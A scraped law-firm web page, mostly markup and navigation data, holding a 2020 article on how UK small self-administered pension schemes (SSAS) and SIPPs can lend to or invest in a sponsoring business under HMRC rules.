class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_E4A9BDFFE848C2CE9AEDA854D57E94D5","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Can your pension scheme help your business' finances?","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/","options":["facebook","twitter","linkedin","mail"]},"title":"Can your pension scheme help your business' finances?","date":"2020-06-11T15:07:12Z","authorList":null,"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"227da49e-6b00-4a08-8e4e-481907dc7c21","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_B02A2B0800FD780BCB2AF153FFBDED06","name":"Components.Breadcrumbs","props":{"items":[{"id":"-686032617","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"2112159586","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"1287299703","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"-1302191152","target":"_self","accessibleText":null,"text":"2020","url":"/insights-events/legal-articles/?Year=2020","external":null},{"id":"1485620473","target":"_self","accessibleText":null,"text":"Can your pension scheme help your business' finances?","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_37D5343DF75644CB6B0D1A45C0616E9E","name":"Components.RichText","props":{"title":"","content":"<p>As in any recession, businesses are currently struggling to conserve cash. Many small businesses and their directors have found that despite the plethora of government schemes, loans and ways of support, somehow all are either unobtainable or unaffordable and this leaves them with a real problem as to how to finance their business going forward. However, some may already have tools in place which can help with that via their pension scheme, in particular those who have got a small self-administered scheme (or SSAS).For most of those schemes, the main asset they hold is property or other non-cash assets and under HMRC rules they are permitted to use these as security for loans to provide capital to their sponsoring company. At the moment, the borrowing rate for SSASs are very low which means the directors or business owners' pension scheme could become an unlikely source of badly needed finance for businesses that are struggling to see a way through the current situation in the short-term.</p>\n<p>&nbsp;<strong>How does the loan-back work?</strong></p>\n<p>A SSAS can provide loan finance back to a connected business at up 50% of the value of the total amount of cash held in the SSAS plus the net market value of the SSAS' assets. Dependent upon the assets in the SSAS, this may provide an important “shot in the arm” in cash terms for the SSAS' sponsoring employer. Using SSAS loan-backs requires careful consideration as there are a number of HMRC tests to be met and the trustees of the SSAS ultimately need to be happy that any money loaned to the company (which is in reality the money the trustees themselves will use to retire with) is in fact a good solid investment for the SSAS to make.&nbsp;</p>\n<p><strong>HMRC tests</strong></p>\n<p>For a SSAS loan-back to be an authorised payment, there are 5 separate tests to be met, these include a minimum 5 year term, borrowing can be up to 50% of the SSAS fund value but it must be secured against an asset and this must be by a first charge. The amount of the loan itself cannot be more than 50% of the value of the SSAS. The trustees of the SSAS will need to give consideration as to whether or not there is any future liquidity requirement as a result of members retiring to draw income from the SSAS.All loans must be on commercial rates and be no less than 1% above the average bank base rate for the six nominate high street banks rounded up to the nearest 0.25% and the loan must be repaid in equal instalments of capital and interest for each complete year of the loan. Any directors or owners considering using a SSAS as a method of financing their business should be aware that if loan repayments are missed or are not sufficient to meet the repayment requirements each year then an unauthorised payment is deemed to have been made which will result in tax charges.&nbsp;</p>\n<p><strong>Are there any other ways my pension scheme can help in the recession?</strong></p>\n<p>SSAS's can invest up to 5% of the fund value in the sponsoring company's shares, if the company has property, the SSAS could invest in commercial property (though not in residential property) and then utilise either the borrowing and/or assets for loan-back purposes as set out above. Other director pension arrangements, self-invested personal pensions (SIPPs) are also allowed greater freedom to invest in businesses and can be business friendly as they can also invest in commercial property, although loans are not allowed to the members or any person or company-related to the member but can be made to unconnected parties. Borrowing is based on the same principals as a SSAS, so up to 50% of the net value of the fund can be borrowed and investment in shares is also allowed, however if a SIPP invests in a company that is controlled by the member of an associated person this may become an unauthorised investment.&nbsp;</p>\n<p><strong>Can we help you refinance your business?</strong></p>\n<p>If you are looking for an alternative route to raising finance for the business, it is important you work with organisations who know what they are doing, and can steer you away from the minefield of tax charges around unauthorised payments. Our pensions and corporate teams have a wealth of experience in working with many UK SSAS and SIPP providers, and financial institutions in structuring SSAS and SIPP property, loan and share agreements.&nbsp;</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"c9374333-97df-47f7-a161-2647cc2bef6a","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_7E269C6410A8152746A7ECE944EA7142","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"227da49e-6b00-4a08-8e4e-481907dc7c21-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNHKMOJSCHBJ","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_A87175882B68DBB10AAD60594D9D02E5","name":"Components.Header","props":{"accountCta":{"id":"927801367","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & 